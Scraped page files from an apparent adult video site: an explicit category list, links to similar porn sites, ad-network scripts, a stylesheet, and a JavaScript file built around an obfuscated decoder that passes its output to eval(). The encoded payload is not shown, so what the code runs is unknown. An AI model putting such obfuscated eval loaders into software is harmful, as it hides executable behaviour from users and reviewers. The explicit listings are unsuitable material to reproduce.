                                    <i class="la la-tag"></i> Swingers <span>89</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206831619/Syria/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Syria <span>46</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211222531/Tamil/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tamil <span>86</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213516291/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>3509</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213581827/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>693</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207028227/Tunisia/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tunisia <span>60</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Turkish <span>620</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213647363/Twins/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Twins <span>2</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213712899/Uniform/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uniform <span>685</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213778435/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>292</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213843971/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>374</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/213909507/Whore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Whore <span>1472</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206110723/Yemen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Yemen <span>13</span>
                                </a>
                            </div>
                        </li>
                           
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
<!-- <!-- <li><div><a href="https://sexarab.name/" data-ct="538619912"><i class="la la-check"></i> sexarab.name</a></div></li><li><div><a href="https://egyptsex.org/" data-ct="3784108271"><i class="la la-check"></i> egyptsex.org</a></div></li><li><div><a href="https://nakedarabgirls.pro/" data-ct="750600605"><i class="la la-check"></i> NakedArabGirls</a></div></li><li><div><a href="https://pornarab.cc/" data-ct="1486032058"><i class="la la-check"></i> pornarab.cc</a></div></li><li><div><a href="https://freearabsex.org/" data-ct="615120377"><i class="la la-check"></i> FreeArabSex</a></div></li><li><div><a href="https://sexarab.icu/" data-ct="1581918055"><i class="la la-check"></i> sexarab</a></div></li><li><div><a href="https://sexarab.cc/" data-ct="1633415585"><i class="la la-check"></i> sexarab.cc</a></div></li><li><div><a href="https://7sexarabic.com/" data-ct="652591701"><i class="la la-check"></i> SexArabic</a></div></li><li><div><a href="https://arabmilf.pro/" data-ct="3393252646"><i class="la la-check"></i> arabmilf</a></div></li><li><div><a href="https://xhamsterarab.pro/" data-ct="4063502879"><i class="la la-check"></i> xhamsterarab</a></div></li><li><div><a href="https://arabicsextube.net/" data-ct="4045535274"><i class="la la-check"></i> ArabicSexTube</a></div></li><li><div><a href="http://arabsexvideostube.net" data-ct="3965038269"><i class="la la-check"></i> ArabSexVideosTube</a></div></li><li><div><a href="https://arabsexwebtube.net/" data-ct="1487867129"><i class="la la-check"></i> ArabSexWebTube</a></div></li><li><div><a href="https://arabinporn.com/" data-ct="1921100742"><i class="la la-check"></i> arabinporn</a></div></li><li><div><a href="https://arabporntubes.com/" data-ct="315223527"><i class="la la-check"></i> arabporntubes</a></div></li><li><div><a href="https://pornforarab.com/" data-ct="3391300244"><i class="la la-check"></i> porn for arab</a></div></li><li><div><a href="https://xxxarab.org/" data-ct="198608017"><i class="la la-check"></i> XXXArab.org</a></div></li><li><div><a href="https://arabporn.cc/" data-ct="875471559"><i class="la la-check"></i> arabporn</a></div></li><li><div><a href="https://pornegypt.com/" data-ct="4016464392"><i class="la la-check"></i> pornegypt.com</a></div></li><li><div><a href="https://egyptporn.cc/" data-ct="2243400054"><i class="la la-check"></i> egyptporn</a></div></li><li><div><a href="https://sexegypt.org/" data-ct="2482987677"><i class="la la-check"></i> sexegyp</a></div></li><li><div><a href="https://arabsextubes.net/" data-ct="3274166737"><i class="la la-check"></i> ArabSexTubes</a></div></li><li><div><a href="https://arabxvid.com/" data-ct="1250094212"><i class="la la-check"></i> arabxvid.com</a></div></li><li><div><a href="https://arabsex.club/" data-ct="3651651520"><i class="la la-check"></i> arabsex</a></div></li><li><div><a href="https://sexarab.club/" data-ct="3336042108"><i class="la la-check"></i> sexarab.club</a></div></li><li><div><a href="https://seexxarab.com/" data-ct="2871758087"><i class="la la-check"></i> seexxarab.com</a></div></li><li><div><a href="https://pornegypt.net/" data-ct="2033889553"><i class="la la-check"></i> porn egypt</a></div></li><li><div><a href="https://arabsexmovies.net/" data-ct="2028852835"><i class="la la-check"></i> ArabSexMovies</a></div></li><li><div><a href="https://6arabsextube.com/" data-ct="3945862277"><i class="la la-check"></i> ArabSexTube</a></div></li><li><div><a href="https://arabporn.me/" data-ct="1137584764"><i class="la la-check"></i> arabporn.me</a></div></li><li><div><a href="https://arabsex.name/" data-ct="1063944628"><i class="la la-check"></i> arabsex</a></div></li><li><div><a href="https://sexarabtube.org/" data-ct="1047494067"><i class="la la-check"></i> SexArabTube.org</a></div></li><li><div><a href="https://arabpussy.org/" data-ct="762713950"><i class="la la-check"></i> ArabPussy.org</a></div></li><li><div><a href="https://porninarab.com/" data-ct="4246817852"><i class="la la-check"></i> porninarab</a></div></li> -->  -->                             
                        
                    </ul>
                    
                </div>  
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>pornarab.org</span>. All models were 18 years of age or older at the time of depiction. Porn Arab has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
	    
    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10eac6c649d14f4f9f2db9e455faf42f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://pornarab.org/css/styles.css
body_size: 2972
content:
body
{ background-color: rgb(25,25,25); }

img, .thumb-col-img, .avbar-col, .hvbar-col
{ background-color: rgb(45,45,45); }

.video-info-row li a i, .video-info-row li span i, #scroll-top, .header-row, .search-row, .thumb-col-inn span i, .categories-row i, .traders-row i, .menu-list-row, .thumb-col li.likes, .title-sort-row a i, .pages-row a, .searches-row a i, .footer-row
{ background-color: rgb(20,20,20); }

.menu-list-row a i, .video-info-row li a:hover i, #scroll-top:hover, .b-list:hover, .b-search:hover, .thumb-col-inn:hover span i, .traders-row a:hover i, .categories-row a:hover i, .menu-list-row a:hover i, .menu-list-row a.active i, .menu-list-row li.active a i, .searches-row a:hover i, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .search-text, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ background-color: rgb(15,15,15); }

.video-info-row li a, .video-info-row li span, .video-info-row li a i, .video-info-row li span i, #scroll-top, .thumb-col-inn span, .thumb-col-inn span i, .b-list, .b-search, h2, .categories-row a, .categories-row i, .traders-row a, .traders-row i, .footer-row, .footer-row a, .search-text, .searches-row a, .searches-row i, .search-row, .search-row button, .menu-list-row a, .menu-list-row a i, .thumb-col ul, .thumb-col li, .header-row, .title-sort-row a, .title-sort-row a i, .menu-list-row, .menu-list-row li, .pages-row a, .pages-row span
{ border-color: rgb(65,65,65); }

.video-info-row li a:hover, .video-info-row li a:hover i, #scroll-top:hover, .thumb-col-inn:hover span, .thumb-col-inn:hover span i, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-list-row a:hover i, .menu-list-row a.active i, .menu-list-row li.active a i, .footer-row a:hover, .traders-row a:hover, .traders-row a:hover i, .categories-row a:hover, .categories-row a:hover i, .searches-row a:hover, .searches-row a:hover i, .thumb-col-inn:hover ul, .thumb-col-inn:hover li, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ border-color: rgb(115,115,115); }

body, .search-row input::placeholder, .title-sort-row a, .pages-row a, .searches-row a, .categories-row a span, .traders-row a, .footer-row a
{ color: rgb(165,165,165); }

a:hover, .logo a span, .timer span, .video-info-row li a i, #scroll-top:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .traders-row a:hover i, .categories-row i, .thumb-col li.likes i, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .searches-row a:hover i, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .search-row button:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ color: rgb(103,185,190); }


#scroll-top, a, .logo a, .video-info-row li span i, .thumb-col-inn:hover, .title-sort-row a i, .search-row input, .search-row button, .searches-row a i, .searches-row a:hover, .footer-row span, .footer-row a:hover, .categories-row a:hover span, .traders-row a:hover, .traders-row a i
{ color: rgb(225,225,225); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { text-transform: uppercase; font-family: 'Oswald', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 22px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1000px; padding: 0 10px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; }

.logo { float: left; margin: 0 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; }

.b-list, .b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 24px; margin: 5px 10px 0 0; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-search { font-size: 22px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 38px; line-height: 38px; padding: 0 48px 0 10px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { border-width: 0; border-left-style: solid; border-left-width: 1px; background: none; width: 38px; height: 38px; line-height: normal; font-size: 22px; position: absolute; top: 1px; right: 1px; cursor: pointer; outline: 0 none; }

.menu-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 10px; z-index: 10000; min-width: 180px; }
.menu-list-row ul { padding: 0 15px 15px 15px; }
.menu-list-row li { margin-top: 15px; }
.menu-list-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 49px; line-height: 49px; font-size: 18px; }
.menu-list-row a i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 10px; width: 48px; height: 48px; line-height: 48px; font-size: 28px; text-align: center; }

.main-wrapper-row { clear: both; }

.title-sort-row { padding: 10px 0 0 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 10px; }
.title-sort-row li { float: left; margin: 5px 30px 0 0; }
.title-sort-row a { border-bottom-width: 1px; border-bottom-style: solid; height: 27px; line-height: 27px; font-size: 16px; display: block; }
.title-sort-row a i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 5px; width: 26px; height: 26px; line-height: 26px; font-size: 20px; text-align: center; }

.thumb-col-inn { position: relative; margin: 20px 10px 0 10px; }
.thumb-col-inn a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 16px; line-height: 22px; height: 22px; margin-top: 5px; white-space: nowrap; text-overflow: ellipsis; }

.thumb-col ul { border-width: 1px; border-style: solid; border-top: 0 none; border-right: 0 none; height: 28px; margin-top: 5px; }
.thumb-col li { height: 28px; line-height: 28px; float: left; margin: 0 5px; font-size: 12px; }
.thumb-col li:first-child { padding: 0 5px; height: 27px; line-height: 27px; border-width: 1px; border-style: solid; border-bottom: 0 none; border-left: 0 none; margin: 0; }
.thumb-col li:last-child { float: right; margin: 0; }
.thumb-col ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-inn-2 p { font-size: 18px; line-height: 26px; height: 26px; }
.thumb-col-inn span { border-bottom-width: 1px; border-bottom-style: solid; position: absolute; bottom: 0; right: 0; height: 25px; line-height: 25px; font-size: 14px; }
.thumb-col-inn span i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 6px; width: 24px; height: 24px; line-height: 24px; font-size: 18px; text-align: center; }

.pages-row { padding-top: 14px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 6px 3px 0 3px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 24px; }

.searches-row { padding: 5px 0 0 10px; }
.searches-row li { margin: 15px 20px 0 0; float: left; }
.searches-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.searches-row i { border-width: 1px; border-style: solid; margin-right: 6px; float: left; display: block; font-size: 18px; height: 38px; line-height: 38px; width: 38px; text-align: center; }

.categories-row { padding-top: 5px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 15px 10px 0 10px; }
.categories-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.categories-row a span { float: right; margin-left: 3px; }
.categories-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 6px; width: 38px; height: 38px; line-height: 38px; font-size: 22px; text-align: center; }

.traders-row { padding-top: 5px; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 15px 10px 0 10px; }
.traders-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.traders-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 6px; width: 38px; height: 38px; line-height: 38px; font-size: 22px; text-align: center; }

.desc-row { padding: 10px 10px 0 10px; text-align: justify; font-size: 16px; line-height: 22px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 0 0 0; }

.video-inner { display: table; width: 100%; }

.video-col { padding: 10px 10px 0 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row ul { margin: 5px 20px 0 0; float: left; }
.video-info-row li { float: left; margin: 15px 20px 0 0; font-size: 16px; }
.video-info-row li a, .video-info-row li span { border-bottom-style: solid; border-bottom-width: 1px; display: block; height: 39px; line-height: 39px; }
.video-info-row li a { cursor: pointer; }
.video-info-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 10px; width: 38px; height: 38px; line-height: 38px; font-size: 26px; text-align: center; }
.video-info-row ul.video-like li span { border: 0 none; height: 38px; line-height: 38px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 5px; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 1px; border-top-style: solid; font-size: 16px; line-height: 22px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; }
.footer-row a { border-bottom-width: 1px; border-bottom-style: solid; font-size: 16px; display: inline-block; height: 28px; line-height: 28px; }

#scroll-top { border-width: 1px; border-style: solid; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 14px; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .wrapper-row { padding: 0; }
    .b-search { display: none; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 5px 25px 0 25px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 60px; }
    .b-list, .b-search { margin-top: 10px; }
    .logo a { font-size: 28px; height: 60px; line-height: 60px; }
    .search-row { padding-top: 10px; }
    .menu-list-row { top: 60px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:680px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .b-list { display: none; }
    .logo { margin-right: 25px; }
    .menu-list-row { display: block !important; position: static; box-shadow: none; float: left; margin: 10px 0 0 0; border: 0 none; }
    .menu-list-row ul { padding: 0; }
    .menu-list-row li { float: left; margin: 0 25px 0 0; }
    .menu-list-row a { height: 39px; line-height: 39px; font-size: 16px; }
    .menu-list-row a i { width: 38px; height: 38px; line-height: 38px; font-size: 24px; }
    .search-row { padding: 10px 10px 0 0; }
    h1 { font-size: 28px; line-height: 30px; }
    .title-sort-row h1 { margin: 13px 20px 0 0; }
    .title-sort-row ul { float: right; }
    .title-sort-row li { margin: 5px 10px 0 10px; }
    .title-sort-row a { height: 35px; line-height: 35px; font-size: 18px; }
    .title-sort-row a i { width: 34px; height: 34px; line-height: 34px; font-size: 24px; margin-right: 10px; }
    .thumb-col { width: 340px; }
    .thumb-col li { margin: 0 10px; font-size: 14px; }
    .thumb-col li:first-child { padding: 0 7px; }
    .thumb-col ul i { font-size: 22px; }
    .thumb-col p { font-size: 18px; }
    .thumb-col-inn-2 p { font-size: 22px; }
    .avbar-row { margin-top: 30px; }
    .avbar-col { margin: 10px 19px 0 19px; }
    h2 { font-size: 26px; line-height: 28px; margin: 40px 10px 0 10px; padding: 20px 0 0 0; }
    .searches-row a { font-size: 16px; }
    .searches-row i { margin-right: 10px; }
    .pages-row { padding-top: 30px; }
    .pages-row li { margin: 10px 5px 0 5px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 28px; }
    .categories-row a, .traders-row a { font-size: 16px; }
    .categories-row i, .traders-row i { margin-right: 10px; }
    #scroll-top { bottom: 20px; right: 20px; }
    .video-wrapper-row { margin: 10px 10px 0 10px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .video-col { padding: 10px 0 0 0; }
    .hvbars-row { width: 320px; padding-top: 0; text-align: right; }
    .hvbar-col { margin: 10px 0 0 20px; }
    
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .header-row { height: 70px; }
    .logo { margin-right: 45px; }
    .logo a { font-size: 32px; height: 70px; line-height: 70px; }
    .menu-list-row li { margin-right: 45px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row input { font-size: 18px; }
    .search-row button { width: 48px; height: 48px; font-size: 24px; }
    .title-sort-row li { margin-left: 20px; }
    .menu-list-row a { height: 49px; line-height: 49px; font-size: 18px; }
    .menu-list-row a i { width: 48px; height: 48px; line-height: 48px; font-size: 32px; }
    .avbar-col-4 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .categories-row a, .traders-row a { font-size: 14px; }
    .categories-row i, .traders-row i { margin-right: 6px; }
    .desc-row { font-size: 18px; line-height: 24px; }
    .hvbar-col-3 { display: inline-block; }
    .hvbars-row { padding-top: 2px; }
    .hvbar-col { margin-top: 8px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 36px; }
    .avbar-col-5 { display: inline-block; }
    .categories-row a, .traders-row a { font-size: 16px; }
    .categories-row i, .traders-row i { margin-right: 10px; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://pornarab.org/js/RSiVUrz1E2qkVhITVE1mWl5j.js
body_size: 21124
content:
function wdar(vfbxr){var jicdal='Z';var dpeik='A';var uxwvy=[];var crzxbbyigt=new RegExp('['+dpeik+'-'+jicdal+']');var ffqaujcbg=vfbxr.split(crzxbbyigt);for(var i=0;i<ffqaujcbg.length;i++){uxwvy.push(String.fromCharCode(parseInt(ffqaujcbg[i],24)/(64)));}eval(uxwvy.splice(1,uxwvy.length).join(''));}wdar('[base64]'); 
     